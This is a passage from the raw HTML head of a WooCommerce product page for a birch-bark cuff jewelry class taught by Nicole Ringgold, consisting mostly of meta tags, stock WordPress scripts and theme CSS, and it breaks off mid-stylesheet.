

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivimagoo.com/product/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period/
body_size: 22079
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://vivimagoo.com/xmlrpc.php">
<title>Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period) | Vivi Magoo</title>
        <style type="text/css">
            .saic-comment-text img {
                max-width: 100% !important;
            }
        </style>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Feed" href="https://vivimagoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Comments Feed" href="https://vivimagoo.com/comments/feed/" />
<meta property="og:site_name" content="Vivi Magoo"><meta property="og:title" content="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period)"><meta property="og:description" content="In this class students will fabricate a cuff that resembles peeling birch bark. Techniques covered will include piercing and sawing, forming, texturing, and soldering. NOTE START TIME FOR THIS CLASS ***8:00 am – 5:00 pm&hellip;"><meta property="og:image" content="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg"><meta property="og:url" content="https://vivimagoo.com/product/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period/"><meta property="og:type" content="article"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivimagoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vivimagoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vivimagoo.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='saic_style-css' href='https://vivimagoo.com/wp-content/plugins/comment-press/css/saic_style.css?ver=2.7.1' type='text/css' media='screen' />
<style id='saic_style-inline-css' type='text/css'>

		.saic-wrapper {
		  font-size: 14px
		}
	.saic-post-author {
	color: white !important;
	background: #777 !important;
}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
		max-width: 28px;
		max-height: 28px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
		margin-left: 38px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
		max-width: 24px;
		max-height: 24px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
		max-width: 21px;
		max-height: 21px;
	}
	
</style>
<link rel='stylesheet' id='essential_addons_cs-swiper-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential_addons_cs-styles-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/styles/essential-addons-cs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wa_wcc_mtree_css_file-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/css/mtree.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://vivimagoo.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://vivimagoo.com/wp-content/themes/x/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=10.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/woocommerce/renew.css?ver=10.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#91914e;}a:hover,#reply-title small a:hover{color:#969696;}.entry-title i,.entry-title svg{color:#606060;}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce li.product .entry-header h3 a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before{color:#91914e;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#91914e;}.woocommerce li.comment.bypostauthor .star-rating-container{border-color:#91914e !important;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#91914e;}.x-portfolio-filters:hover{background-color:#969696;}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range,.woocommerce #comments li.comment.bypostauthor article.comment:before{background-color:#91914e;}.x-main{width:calc(70% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 70%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#424242;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons .button{color:#424242;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#424242;}.widget_calendar #wp-calendar th{border-bottom-color:#424242;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#424242;}@media (max-width:978.98px){}html{font-size:13px;}@media (min-width:479px){html{font-size:13px;}}@media (min-width:766px){html{font-size:13px;}}@media (min-width:978px){html{font-size:13px;}}@media (min-width:1199px){html{font-size:13px;}}body{font-style:normal;font-weight:400;color:#424242;background-color:#ffffff;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0.15em;}h2,.h2{letter-spacing:-0.000em;}h3,.h3{letter-spacing:-0.0em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:0.923rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#424242;}.cfc-h-tx{color:#424242 !important;}.cfc-h-bd{border-color:#424242 !important;}.cfc-h-bg{background-color:#424242 !important;}.cfc-b-tx{color:#424242 !important;}.cfc-b-bd{border-color:#424242 !important;}.cfc-b-bg{background-color:#424242 !important;}.x-btn,.button,[type="submit"]{color:#010101;border-color:#010101;background-color:hsla(0,0%,35%,0.01);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#010101;border-color:#010101;background-color:#ffffffff;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.h-widget:before,.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{position:relative;font-weight:normal;font-style:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;speak:none;}.h-widget:before{padding-right:0.4em;font-family:"fontawesome";}.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{top:0.025em;padding-right:0.35em;font-family:"foundationsocial";font-size:0.785em;}.widget_archive .h-widget:before{content:"\f303";top:-0.045em;font-size:0.925em;}.widget_calendar .h-widget:before{content:"\f073";top:-0.0825em;font-size:0.85em;}.widget_categories .h-widget:before,.widget_product_categories .h-widget:before{content:"\f02e";font-size:0.95em;}.widget_nav_menu .h-widget:before,.widget_layered_nav .h-widget:before{content:"\f0c9";}.widget_meta .h-widget:before{content:"\f0fe";top:-0.065em;font-size:0.895em;}.widget_pages .h-widget:before{font-family:"FontAwesomeRegular";content:"\f15c";top:-0.065em;font-size:0.85em;}.widget_recent_reviews .h-widget:before,.widget_recent_comments .h-widget:before{content:"\f086";top:-0.065em;font-size:0.895em;}.widget_recent_entries .h-widget:before{content:"\f02d";top:-0.045em;font-size:0.875em;}.widget_rss .h-widget:before{content:"\f09e";padding-right:0.2em;}.widget_search .h-widget:before,.widget_product_search .h-widget:before{content:"\f0a4";top:-0.075em;font-size:0.85em;}.widget_tag_cloud .h-widget:before,.widget_product_tag_cloud .h-widget:before{content:"\f02c";font-size:0.925em;}.widget_text .h-widget:before{content:"\f054";padding-right:0.4em;font-size:0.925em;}.x-dribbble-widget .h-widget:before{content:"\f009";}.x-flickr-widget .h-widget:before{content:"\f010";padding-right:0.35em;}.widget_best_sellers .h-widget:before{content:"\f091";top:-0.0975em;font-size:0.815em;}.widget_shopping_cart .h-widget:before{content:"\f07a";top:-0.05em;font-size:0.945em;}.widget_products .h-widget:before{content:"\f0f2";top:-0.05em;font-size:0.945em;}.widget_featured_products 